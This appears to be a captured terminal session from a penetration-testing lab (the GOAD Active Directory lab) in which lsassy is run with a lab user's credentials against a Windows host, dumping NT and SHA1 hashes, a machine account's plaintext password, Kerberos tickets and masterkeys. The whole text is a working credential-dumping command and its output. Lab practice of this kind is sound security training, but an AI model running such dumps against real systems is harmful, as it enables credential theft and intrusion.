 [Oct 11, 2024 - 15:53:00 (CEST)] exegol-goad Dumpert-DLL # lsassy -d north.sevenkingdoms.local -u jeor.mormont -p _L0ngCl@w_ 192.168.56.22
192.168.56.22 - NORTH\robb.stark [NT] 831486ac7f26860c9e2f51ac91e1a07a | [SHA1] 3bea28f1c440eed7be7d423cefebb50322ed7b6c
192.168.56.22 - NORTH\CASTELBLACK$ [NT] 60ec94c52c740936c1dae3d041e1ae0a | [SHA1] f9048ee1e532f73132b0f549075dd3bc4fcb09d5
192.168.56.22 - north.sevenkingdoms.local\CASTELBLACK$ [PWD] EBy%Zw;+7)XRAW1n;lR>*'*W>w:s2tKl+#/Z52%J"L"',)Ufd2Bv$)l"Z;S7n=Plu%":_P6=D/Kh1R4iNcSI^18O;n6`+qa](q3e?U6ks&UN'-6H$6KQ@z'U
192.168.56.22 - NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\robb.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2024-10-12 00:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_robb.stark_krbtgt_NORTH.SEVENKINGDOM
S.LOCAL_b4bcf9d6_20241012005636.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\robb.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2024-10-12 00:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_robb.stark_krbtgt_NORTH.SEVENKINGDOM
S.LOCAL_ab2cdc55_20241012005636.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2024-10-12 00:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGD
OMS.LOCAL_c48d3e05_20241012005611.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2024-10-12 00:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGD
OMS.LOCAL_b922cd91_20241012005611.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2024-10-12 00:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.L
OCAL_9ad90ccb_20241012005614.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2024-10-12 00:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGD
OMS.LOCAL_45d89772_20241012005611.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2024-10-12 00:56 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGD
OMS.LOCAL_97527535_20241012005611.kirbi)
18 Kerberos tickets written to /root/.config/lsassy/tickets
5 masterkeys saved to /root/.config/lsassy/masterkeys.txt